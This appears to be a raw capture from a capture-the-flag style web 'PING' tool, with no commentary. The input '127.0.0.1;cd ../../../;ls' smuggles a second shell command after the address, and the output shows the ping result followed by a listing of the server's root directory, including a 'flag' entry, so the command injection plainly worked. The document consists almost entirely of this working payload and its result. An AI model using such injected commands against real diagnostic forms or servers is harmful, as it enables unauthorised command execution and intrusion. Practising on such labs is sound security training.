 PING
127.0.0.1;cd ../../../;ls
PING
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.031 ms
64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.050 ms
64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.056 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 packets received, 0% packet loss
round-trip min/avg/max = 0.031/0.045/0.056 ms
bin
dev
etc
flag
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var